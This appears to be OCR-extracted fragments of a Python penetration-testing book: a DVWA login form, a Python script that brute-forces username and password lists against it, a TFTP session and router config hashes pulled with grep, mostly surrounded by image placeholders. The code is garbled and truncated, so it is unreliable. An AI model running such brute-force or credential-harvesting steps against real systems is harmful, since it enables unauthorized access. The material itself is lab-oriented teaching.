







<form action="login.php" method="post"> <fieldset> <label for="user">Username</label> <input type="text" cla ss="loginInput" size="20" name="username"><br /> <label for="pass">Password</label> <input type="password" class="loginInput" AUTOCOMPLETE="off" size="20" name="password"><br /> <p class="submit"><input type="submit" value="Login" name ="Login"></p> </fieldset>  $\langle$ /form>

current page: http://192.168.195.145/dvwa/login.php  $\gg$  info

Page information: URL: http://192.168.195.145/dvwa/login.php HTTP code: 200 Content type: text/html; charset=utf-8

import urllib, httplib2, argparse, sys def host\_test(users, passes, target): with open (users) as f:  $usernames = f.readlines()$ with open (passes) as g:  $passwords = g.readlines()$  $\verb+http.follow_redirects = True+$ for user in usernames: for passwd in passwords:  $\verb|header = { 'Content-type': 'application/x-wwv-form-unlencoded'} \}$ numerers = {'username' : user.rstrip('\n'), 'password':passwd.rstrip('\n'), 'Submit':'Login'}<br>parameters = {'username' : user.rstrip('\n'), 'password':passwd.rstrip('\n'), 'Submit':'Login'}<br>print("[\*] Testing username \#s response, content = http.request(target, 'POST', headers=header, body=urllib.urlencode(parameters))<br>print("[\*] The response size is: %s") % (len(content))<br>print("[\*] The cookie for this attempt is: %s") % (str(response['se



# **Chapter 7: Cracking the Perimeter with Python**





>>> uns.summary() IP / UDP 192.168.195.169:domain > 192.168.195.165:tftp  $\gg$ 

root@kali:~# tftp tftp> connect  $(to)$  192.168.195.165





root@kali:~/backups# cat example\_router-5|grep secret<br>enable secret 5 \$1\$gUlC\$Tj6Ou5.oPE0GRrymDGj9v1<br>username admin privilege 15 secret 5 \$1\$ikJM\$oMP.FIjc1fu0eKYNRXF931



**Chapter 8: Exploit Development with Python, Metasploit, and Immunity**









